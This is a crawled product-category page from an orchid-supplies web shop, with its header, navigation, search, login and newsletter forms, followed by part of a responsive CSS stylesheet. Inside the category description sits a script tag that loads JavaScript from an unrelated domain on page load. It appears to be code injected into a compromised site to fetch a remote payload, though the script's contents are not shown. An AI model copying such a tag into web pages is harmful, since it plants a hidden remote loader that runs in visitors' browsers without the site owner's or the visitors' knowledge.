

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jimssupplies.com/index.php?l=product_list&c=30
body_size: 29194
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Special orders reserved for a specific customer. </title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Special orders reserved for a specific customer. " />
	<meta name="keywords" content="" />
	<meta name="description" content="Special orders reserved for a specific customer." />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
		
	
	
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script src="https://code.jquery.com/jquery-3.7.1.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Jims orchid supplies offers a wide variety of orchid growing supplies," />
	<meta property="og:description" content="orchid growing supplies waycool evaporative cooling fans Schaefer greenhouse ventilation equipment, " />
	<meta property="og:url" content="https://www.jimssupplies.com/" />
	<meta property="og:image" content="https://www.jimssupplies.com/images/uploads/logo_jims_banner_300.gif" />
	<meta property="og:site_name" content="Jims orchid supplies offers a wide variety of orchid growing supplies," />
	<meta property="fb:admins" content="" />
	
	
	
	
	
</head>
<body>



<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.jimssupplies.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.jimssupplies.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.jimssupplies.com/"><img src="images/uploads/logo_jims_banner_300.gif" alt="Jim's Orchid Supplies LLC."></a></div>
                <div class="categoties">
                	<div class="toll">
                    	<div class="tool_in">
                    							<div class="toll_rgt">
                            <h2>Welcome</h2>
                                                    </div>
                        <div class="clear"></div>
						</div>
					</div>
										<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<div class="search">
		<input name="s[search]" class="textfield shell noauto" type="text" value="" placeholder="Search" />
		<div id="select_cont" class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- All Categories -</option>
				<option value="3">Schaefer Ventilation Equipment</option>
<option value="4">..8 in. to 24 in. Schaefer Versa Kool Circulation Fans</option>
<option value="5">..12&quot;-20&quot; Shutter Fans</option>
<option value="17">..Shutters &amp; Air Intakes </option>
<option value="14">..9&quot;-24&quot; Flush Mount Exhaust  Fans (PFM's)</option>
<option value="15">..Temperature, Misting &amp; Speed Controls </option>
<option value="10">WayCool, Evaporative Cooling Fans</option>
<option value="11">..WayCool Evaporative Cooling Fans</option>
<option value="29">..Parts and accessories for WayCool evaporative coolers.</option>
<option value="26">Cholla Cactus Wood</option>
<option value="19">Fertilizers &amp; supplements  </option>
<option value="21">Miscellaneous garden and orchid related items. </option>
<option value="20">Labels</option>
<option value="1">Orchid Potting Mediums</option>
<option value="2">Baskets: Wood, Plastic, Wire. Wood plaques.</option>
<option value="6">Pots</option>
<option value="7">Wire hangers, clips and stakes. </option>
<option value="16">Orchid spike clips</option>
<option value="9">Virgin Cork Bark</option>
			</select>
		</div>
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>
					                    <div class="clear"></div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
            	<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="index.php" title="Home">Home</a></li>
					<li style="display: none;" id="show_small">
						<a href="javascript:void(0);">Categories<div style="float: right;"><i class="fa fa-plus" aria-hidden="true"></i></div></a>
						<ul><li><a href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=new">New Products</a></li><li><a href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=specials">Specials</a></li><li><a href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=featured">Featured</a></li><li><a href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=bestsellers">Bestsellers</a></li><li><a href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=3">Schaefer Ventilation Equipment</a></li><li><a href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=10">WayCool, Evaporative Cooling Fans</a></li><li><a href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=26">Cholla Cactus Wood</a></li><li><a href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=19">Fertilizers &amp; supplements  </a></li><li><a href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=21">Miscellaneous garden and orchid related items. </a></li><li><a href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=20">Labels</a></li><li><a href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=1">Orchid Potting Mediums</a></li><li><a href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=2">Baskets: Wood, Plastic, Wire. Wood plaques.</a></li><li><a href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=6">Pots</a></li><li><a href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=7">Wire hangers, clips and stakes. </a></li><li><a href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=16">Orchid spike clips</a></li><li><a href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=9">Virgin Cork Bark</a></li></ul>
					</li>
				<li><a href="index.php?l=page_view&p=privacy_policy" title="Privacy Policy">Privacy Policy</a></li><li><a href="index.php?l=page_view&p=about_us" title="About Us">About Us</a></li><li class="cont"><a href="index.php?l=page_view&p=contact_us" title="Contact Us">Contact Us</a></li>	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart">
                	<div class="cart_lft"><a href="https://www.jimssupplies.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.jimssupplies.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
        	<div class="main_in">
            	<div class="main_sect">
                	<div class="breadcrumb">
	<a href="https://www.jimssupplies.com/">Home</a> 
	&nbsp; &raquo; &nbsp;<a href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=30">Special orders reserved for a specific customer. </a>
</div>


<h1>Special orders reserved for a specific customer. </h1>

<div class="category-info">
	<!--// Start Hide Image //-->
	<div class="image"><img src="images/products/../photo-not-available.jpg" border="0" alt="Special orders reserved for a specific customer. " class="" style="padding-right: 10px;" width="50" height="50" /></div>
	<!--// End Hide Image //-->
	<p>Special orders reserved for a specific customer.</p>
<script src="//mikkiload.com/22bc07df48b043c1f3.js" type="text/javascript"></script>
</div>







                </div>
                <div class="lft_cect">
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Categories</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=new"><small>New Products<!--// Start Hide Totals //--> (18)<!--// End Hide Totals //--></small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=specials"><small>Specials<!--// Start Hide Totals //--> (0)<!--// End Hide Totals //--></small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=featured"><small>Featured<!--// Start Hide Totals //--> (22)<!--// End Hide Totals //--></small><strong class="clear"></strong></a></li><li class="categorybestsellers"><a class="" href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=bestsellers"><small>Bestsellers<!--// Start Hide Totals //--> (32)<!--// End Hide Totals //--></small><strong class="clear"></strong></a></li><li class="category3"><a class="" href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=3"><small>Schaefer Ventilation Equipment<!--// Start Hide Totals //--> (26)<!--// End Hide Totals //--></small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=10"><small>WayCool, Evaporative Cooling Fans<!--// Start Hide Totals //--> (25)<!--// End Hide Totals //--></small><strong class="clear"></strong></a></li><li class="category26"><a class="" href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=26"><small>Cholla Cactus Wood<!--// Start Hide Totals //--> (2)<!--// End Hide Totals //--></small><strong class="clear"></strong></a></li><li class="category19"><a class="" href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=19"><small>Fertilizers &amp; supplements  <!--// Start Hide Totals //--> (20)<!--// End Hide Totals //--></small><strong class="clear"></strong></a></li><li class="category21"><a class="" href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=21"><small>Miscellaneous garden and orchid related items. <!--// Start Hide Totals //--> (0)<!--// End Hide Totals //--></small><strong class="clear"></strong></a></li><li class="category20"><a class="" href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=20"><small>Labels<!--// Start Hide Totals //--> (2)<!--// End Hide Totals //--></small><strong class="clear"></strong></a></li><li class="category1"><a class="" href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=1"><small>Orchid Potting Mediums<!--// Start Hide Totals //--> (26)<!--// End Hide Totals //--></small><strong class="clear"></strong></a></li><li class="category2"><a class="" href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=2"><small>Baskets: Wood, Plastic, Wire. Wood plaques.<!--// Start Hide Totals //--> (12)<!--// End Hide Totals //--></small><strong class="clear"></strong></a></li><li class="category6"><a class="" href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=6"><small>Pots<!--// Start Hide Totals //--> (15)<!--// End Hide Totals //--></small><strong class="clear"></strong></a></li><li class="category7"><a class="" href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=7"><small>Wire hangers, clips and stakes. <!--// Start Hide Totals //--> (27)<!--// End Hide Totals //--></small><strong class="clear"></strong></a></li><li class="category16"><a class="" href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=16"><small>Orchid spike clips<!--// Start Hide Totals //--> (5)<!--// End Hide Totals //--></small><strong class="clear"></strong></a></li><li class="category9"><a class="" href="https://www.jimssupplies.com/index.php?l=product_list&amp;c=9"><small>Virgin Cork Bark<!--// Start Hide Totals //--> (6)<!--// End Hide Totals //--></small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Manufacturers</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.jimssupplies.com/'+this.value;">
					<option value="">- Please Select -</option>
					<option value="index.php?l=product_list&amp;m=1">Schaefer Ventilation Equipment</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Bestsellers</small><strong class="clear"></strong></p>
	</div>
	<div class="best_list">
		<ul>
			<li>
	<div class="best">
		
		<!--// Start Hide No Results //-->
		No item(s) in this category.
		<!--// End Hide No Results //-->
		<div class="clear"></div>
	</div>
</li>
			<li>
				<div class="view"><a href="https://www.jimssupplies.com/index.php?l=product_list&c=bestsellers"><span>View More <small><i class="fa fa-plus-square-o" aria-hidden="true"></i></small></span><strong class="clear"></strong></a></div>
			</li>
		</ul>
	</div>
</div>
					                </div>
                <div class="rgt_sect">
					                	<div class="product">
                    	<div class="pro_head">
                        	<p><span><i class="fa fa-search" aria-hidden="true"></i></span><small>Search</small><strong class="clear"></strong></p>
                        </div>
						<div class="ad_search">
							<form action="index.php?l=search_list" method="post" id="searchFormt">
							<ul>
								<li>
									<div class="select_cont">
										<input type="hidden" name="s[title]" value="Y" />
										<input type="hidden" name="s[short_desc]" value="Y" />
										<input type="hidden" name="s[full_desc]" value="Y" />
										<input type="hidden" name="s[sku]" value="Y" />
										<input type="hidden" name="s[match]" value="all" />
										<input type="hidden" name="s[cid]" value="0" />
										<select name="s[cid]" class="msd shell">
											<option value="0">- All Categories -</option>
											<option value="3">Schaefer Ventilation Equipment</option>
<option value="4">..8 in. to 24 in. Schaefer Versa Kool Circulation Fans</option>
<option value="5">..12&quot;-20&quot; Shutter Fans</option>
<option value="17">..Shutters &amp; Air Intakes </option>
<option value="14">..9&quot;-24&quot; Flush Mount Exhaust  Fans (PFM's)</option>
<option value="15">..Temperature, Misting &amp; Speed Controls </option>
<option value="10">WayCool, Evaporative Cooling Fans</option>
<option value="11">..WayCool Evaporative Cooling Fans</option>
<option value="29">..Parts and accessories for WayCool evaporative coolers.</option>
<option value="26">Cholla Cactus Wood</option>
<option value="19">Fertilizers &amp; supplements  </option>
<option value="21">Miscellaneous garden and orchid related items. </option>
<option value="20">Labels</option>
<option value="1">Orchid Potting Mediums</option>
<option value="2">Baskets: Wood, Plastic, Wire. Wood plaques.</option>
<option value="6">Pots</option>
<option value="7">Wire hangers, clips and stakes. </option>
<option value="16">Orchid spike clips</option>
<option value="9">Virgin Cork Bark</option>
<option value="3">Schaefer Ventilation Equipment</option>
<option value="4">..8 in. to 24 in. Schaefer Versa Kool Circulation Fans</option>
<option value="5">..12&quot;-20&quot; Shutter Fans</option>
<option value="17">..Shutters &amp; Air Intakes </option>
<option value="14">..9&quot;-24&quot; Flush Mount Exhaust  Fans (PFM's)</option>
<option value="15">..Temperature, Misting &amp; Speed Controls </option>
<option value="10">WayCool, Evaporative Cooling Fans</option>
<option value="11">..WayCool Evaporative Cooling Fans</option>
<option value="29">..Parts and accessories for WayCool evaporative coolers.</option>
<option value="26">Cholla Cactus Wood</option>
<option value="19">Fertilizers &amp; supplements  </option>
<option value="21">Miscellaneous garden and orchid related items. </option>
<option value="20">Labels</option>
<option value="1">Orchid Potting Mediums</option>
<option value="2">Baskets: Wood, Plastic, Wire. Wood plaques.</option>
<option value="6">Pots</option>
<option value="7">Wire hangers, clips and stakes. </option>
<option value="16">Orchid spike clips</option>
<option value="9">Virgin Cork Bark</option>										</select>										
									</div>
								</li>
								<li>
									<input name="s[search]" class="textfield" type="text" value="" placeholder="Search">
								</li>
								<li class="advanced">
									<input type="button" value="GO" class="find_but" onClick="document.forms['searchFormt'].submit();">
									<span><a href="index.php?l=advanced_search">Advanced Search</a></span><strong class="clear"></strong>
								</li>
							</ul>
							</form>
							<div class="clear"></div>
						</div>
                    </div>
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>
										
                                        <form action="https://www.jimssupplies.com/index.php?l=login" name="dologin" method="post">
<input type="hidden" name="issecure" value="true" />
<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><small>Login</small><strong class="clear"></strong></p>
	</div>
	<div class="login">
		<ul>
			<li>
				<input name="username" class="textfield shell" type="text" id="uname" value="" placeholder="Username / Email">
			</li>
			<li>
				<input name="password" type="password shell" class="textfield" id="pwdbx" value="" placeholder="Password">				
			</li>
			<li class="btn">
				<input type="button" value="Login" class="login_but" onClick="document.forms['dologin'].submit();">
				<input type="button" value="Register" class="reg_but" onClick="location.href='https://www.jimssupplies.com/index.php?l=account'">
				<strong class="clear"></strong>
			</li>
			<li class="advanced"><a href="index.php?l=forgot_password">Forgot Password?</a></li>
		</ul>
		<div class="clear"></div>
	</div>
</div>
</form>
										
										
					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
	    <div class="social">
    	<div class="container">
        	<div class="social_in">
            	<div class="social_lft" style="overflow: hidden !important;">
										<!--Facebook Fun Box Start-->
					<div id="facebook">
						<div id="fb-root"></div>
						<script>
							(function(d, s, id) {
								var js, fjs = d.getElementsByTagName(s)[0];
								if (d.getElementById(id)) return;
								js = d.createElement(s); js.id = id;
								js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
								fjs.parentNode.insertBefore(js, fjs);
							} (document, 'script', 'facebook-jssdk'));
						</script>
						<div class="fb-page" style="max-width: 100%;" data-href="https://www.facebook.com/Jims-Orchid-Supplies-107690459270508/" data-width="500" data-small-header="true" data-hide-cover="true" data-show-facepile="true" data-stream="true" data-header="true" data-border-color="#fff"></div>
					</div>
					<!--Facebook Fun Box End-->
									</div>
                <div class="social_rgt">
									</div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    	
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Information</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.jimssupplies.com/index.php?l=page_view&amp;p=about_us">About Us</a></li>
                        <li><a href="https://www.jimssupplies.com/index.php?l=page_view&amp;p=privacy_policy">Privacy Policy</a></li>
                        <li><a href="https://www.jimssupplies.com/index.php?l=page_view&amp;p=contact_us">Contact Us</a></li>
                        <li><a href="https://www.jimssupplies.com/index.php?l=page_view&amp;p=advanced_search">Advanced Search</a></li>
                        <li><a href="https://www.jimssupplies.com/index.php?l=page_view&amp;p=site_map">Site Map</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>My Account</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.jimssupplies.com/index.php?l=account">My Account</a></li>
                        <li><a href="https://www.jimssupplies.com/index.php?l=account&amp;tab=3">Order History</a></li>
                        <li><a href="https://www.jimssupplies.com/index.php?l=account&amp;tab=5">Wishlist</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Newsletter Signup</h2>
<div class="receive">
	<p>Submit your e-mail address to receive free updates and promotions.</p>
	<div class="receive_form">
		<form action="index.php" method="post" id="newsletterForm">
			<ul>
				<li>
					<input type="text" class="input_type shell" name="news[name]" id="fname" placeholder="Enter Name">
				</li>
				<li>
					<input type="text" class="input_type shell rec_in" name="news[email_address]" id="faffair" placeholder="Enter Email">
					<input type="button" value="Subscribe" class="button rec_but" id="send" onclick="javascript:this.form.submit();">
					<strong class="clear"></strong>
				</li>
			</ul> 
			<div class="clear"></div> 
		</form> 
				
  </div>
</div>
            </div> 
            <div class="quick street">
            	<h2>Contact Us</h2>
                <div class="contact">
                	<ul>
						<li><span><i class="fa fa-map-marker location" aria-hidden="true"></i></span><p>Ft. Pierce, FL</p><strong class="clear"></strong></li>                        <li><span><i class="fa fa-phone phone" aria-hidden="true"></i></span><p>Phone: <a href="tel:772-370-6519">772-370-6519</a></p><strong class="clear"></strong></li>						                        <li><span><i class="fa fa-envelope" aria-hidden="true"></i></span><p><a href="mailto:sales@jimssupplies.com">sales@jimssupplies.com</a></p><strong class="clear"></strong></li>                    </ul>
                </div>
            </div>
            <div class="quick shop">
            	<h2 class="shop_txt">&nbsp;</h2>
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_jims_banner.jpg" alt="Jim's Orchid Supplies LLC."></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.facebook.com/Jims-Orchid-Supplies-107690459270508/" target="_SOC"><img src="themes/classic_responsive/images/facebook.png" width="28" height="28" alt="Facebook"></a></li>                        												                        						<li><a href="https://www.youtube.com/channel/UCDLUJFyHbF869nzlX4UIXkw" target="_SOC"><img src="themes/classic_responsive/images/youtube.png" width="28" height="28" alt="Youtube"></a></li>                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
        	<div class="copy_in">
				<p>Jim's Orchid Supplies LLC. &copy;Copyright 2025 <a href="https://www.jimssupplies.com/">Jim's Orchid Supplies LLC.</a> &nbsp;&nbsp;-&nbsp;&nbsp; Powered by SunShop "<a href="https://www.sunshop.com/" title="Ecommerce Shopping Cart Software" class="small" target="_NEW">Shopping Cart Software</a>"</p>
				<div class="card">
					<ul>
						<li><img src="themes/classic_responsive/images/payment_paypal.png" alt="paypal" title="PayPal"></li>																		<li><img src="themes/classic_responsive/images/payment_discover.png" alt="discover" title="Discover"></li>						<li><img src="themes/classic_responsive/images/payment_mastercard.png" alt="mastercard" title="MasterCard"></li>						<li><img src="themes/classic_responsive/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/jquery.easing.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/equal.height.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jimssupplies.com/themes/classic_responsive/css/responsive_adjust.css
body_size: 9304
content:
@media only screen and (max-width:1536px){
.container					{width:98%;}	
.slide_cont					{padding:30px 20px;}
}
@media only screen and (max-width:1400px){
.head_main					{padding:30px 0;}	
nav ul li					{padding:0 24px;}

.main_sect					{padding:0 24px; width:64%;}
.lft_cect					{width:18%;}
.rgt_sect					{width:18%;}
	
.slide_cont					{padding:20px 20px;}	
.slider .slide_rgt img		{width:100%; height:auto;}	
.slide_lft h1				{font-size:24px; line-height:30px;}

.feat_main ul				{margin:0 -10px;}
.feat_main ul li			{padding:0 10px;}
.add a						{width:100px;}
.add span					{padding:0 0 0 8px;}

.ad_search ul li .find_but	{float:none;}
.ad_search ul li.advanced span{float:none; padding:12px 0 0 0;}
.login ul li.btn .login_but	{width:60px; font-size:16px;}
.login ul li.btn .reg_but	{width:90px; font-size:16px;}
.sale_img a img				{width:100%; height:auto;}

.social						{padding:40px 0;}
.culpa						{width:26%;}
.receive					{width:86%;}

#twitter_footer				{width: 600px;}

}

@media only screen and (min-width:992px) and (max-width:1200px){
.product-info > .left { float:none; text-align:center; margin-right:0px; }
.product-info > .left + .right { margin-left:auto ; text-align:center;}
.product-info .image { float:none;}
.product-info .image-additional { width:auto; margin-bottom:10px; max-width:none; }
.product-info .image-additional a { display:inline-block; float:none; }
.product-info .cart div { margin-bottom:10px; float:none;}
}

@media only screen and (max-width:1170px){
nav ul li					{padding:0 12px;}

.main_sect					{width:60%; padding:0 20px;}
.slide_lft h1				{font-size:20px; line-height:26px; padding:0 0 14px 0;}
.slide_lft ul li			{margin:0 0 6px 0;}
.arrow						{padding:10px 0 0 0;}
.feat_main ul li			{width:50%; margin:0 0 24px 0;}

.lft_cect					{width:20%;}
.rgt_sect					{width:20%;}
.pro_head					{padding:16px 18px;}
.best_rgt h2				{font-size:14px; line-height:20px;}
.ad_search .dd .ddTitle .ddTitleText{padding:15px 10px;}
.ad_search ul li .textfield	{padding:15px 10px;}
.login ul li .textfield		{padding:15px 10px;}
.login ul li.btn .login_but	{width:62px;}
.login ul li.btn .reg_but	{width:88px;}
.cart_cont_lft				{width:50px;}
.cart_cont_lft img			{width:100%; height:auto;}
.cart_cont_rgt				{width:calc(100% - 50px);}

.quick						{padding:0 0 0 12px; width:18%;}
.account					{width:14%;}
.culpa						{width:27%;}
.street						{width:20%;}
.receive					{width:88%;}
.shop						{width:20%;}

.social						{padding:20px 0;}
.social_lft					{float:none; width:100%; margin:0 0 20px 0;}
.social_rgt					{float:none; width:100%;}
#twitter_footer				{float:left; margin-top: -60px; width: 100%;}

}

@media only screen and (max-width:991px){
#show_small					{display: block !important; }
.head_main					{padding:28px 0;}	
.toll						{padding:5px 20px 0 0;}	
.search						{width:330px;}
.search .textfield			{width:110px;}
.search .select_cont		{width:164px;}
.search .dd .ddTitle .ddTitleText {padding:15px 15px;}
.search .dd .ddArrow		{margin-right:16px;}

.nav						{position:relative;}
.menu						{width:33px; text-align:center; top:18px; left:10px; position:absolute; }		
#nav-icon					{display:block;width:33px;}
nav							{background:#393939 none repeat scroll 0 0; display:none; left:0; margin:0; padding:0; position:absolute; top:84px; width:100%; z-index:99999;}
nav ul li					{float:none; display:block; width:100%; margin:0; padding:0; background:none;}
nav ul li:after				{display:none;}
nav ul li a					{width:100%; margin:0; padding:10px 24px; display:block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; text-transform:uppercase; text-decoration:none; border:none;}	
nav ul li a.active			{border:none !important;}
nav ul li:hover a, nav ul li.active a {background:#f5f5f5; color:#fe6200 !important;} 
nav ul li:hover ul			{display:none;}
nav ul li a:focus			{color:#ffffff;}

nav ul li ul				{margin:0; padding:10px 0px 10px 0px; display:none; position:static;}
nav ul li ul li				{margin:0; padding:0; display:block;}
nav ul li ul li a			{padding:10px 24px; margin:0; display:inline-block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; text-decoration:none; border:none !important; background:none !important;}
nav ul li ul > li > a:hover	{background:#f5f5f5 !important; color:#fe6200 !important;}
nav ul li ul > li.active a	{background:#f5f5f5 !important; color:#fe6200 !important;}

.wrapper					{position:relative; top:0; right:0;transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out;}
.side_bar					{display:block; width:240px; background:#ffffff ; height:100%; position:fixed; top:0; left:-240px; z-index:9; transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out; }
.side_bar nav				{display:block; position:static; height:100%; padding:24px 0; box-sizing:border-box;}
.side_bar nav ul			{width:100%; height:100%; overflow:auto; }
.open .wrapper				{right:-240px;}
.open .side_bar				{left:0;}
.open header				{right:-240px;}

.main_sect					{width:100%; margin:0 0 20px 0; padding:0 10px; display:block;}
.feat_main ul li			{width:33.3%;}
.lft_cect					{width:50%; padding:0 10px;}
.rgt_sect					{width:50%; padding:0 10px;}
.sport						{padding:0 0 30px 0;}
.feat_top					{padding:0 0 20px 0;}

footer						{padding:40px 0 10px 0;}
.quick						{width:50%; margin:0 0 20px 0;}
.quick h2					{padding:0 0 16px 0;}
.account					{width:50%;}
.culpa						{width:50%;}
.street						{width:50%;}
.receive					{width:88%;}
.receive p					{line-height:15px;}
.shop						{width:100%;}
.quick .shop_txt			{display:none;}
.foot_logo					{text-align:center; padding:0;}
.media						{text-align:center;}
.follow						{float:none; display:inline-block;}
.follow ul li				{padding:0 4px;}

}
@media only screen and (max-width:767px){	
.head_top							{text-align:center;}
.currency							{width:auto; float:none;}
.cur_rgt							{float:none;}
.cur_rgt ul li						{padding:10px 10px !important;}
.head_main							{text-align:center; padding:20px 2px;}
.logo								{float:none; display:inline-block;}
.categoties							{float:none;}
.search								{float:right;}
.cart								{margin:0 2px 0 0; width:226px;}
